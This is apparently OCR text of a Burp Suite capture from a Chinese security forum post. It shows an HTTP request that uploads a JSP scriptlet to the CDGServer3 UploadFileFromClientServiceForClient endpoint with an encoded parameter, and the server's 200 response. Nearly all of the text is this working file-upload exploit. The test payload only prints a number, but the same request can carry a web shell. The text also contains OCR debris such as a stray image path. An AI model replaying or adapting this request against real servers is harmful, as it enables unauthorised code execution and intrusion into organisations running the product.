 Request
Pretty Raw Hex 明动 \n
1 POST /CDGServer3/UploadFileFromClientServiceForClient?a=
AFMALANMJCEOENIBDJMKFHBANGEPKHNOFJBMIFJPFNKFOKHJNMLCOIDDJGNEIPOLOKGAFAFJHDEJPHEPLFJHDGPBN
ELNFIICGFNGEOEFBKCDDCGJEPIKFHJFAOOHJEPNNCLFHDAFDNCGBAEELJFFHABJPDPIEEMIBOECDMDLEPBJCGBIFB
GJGJBMCM HTTP/1.1
2 Host: 192.168.37.130:8443
3 Connection: close
4 Content-Length: 26
5
6 <%out.println("123213");%>
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=3FC7D17B1CA0EBBB55A01079B73B5860; Path=/CDGServer3; Secure;
HttpOnly
3 Content-Length: 0
4 Date: Wed, 01 Nov 2023 12:27:01 GMT
5 Connection: close
6
7
先知社区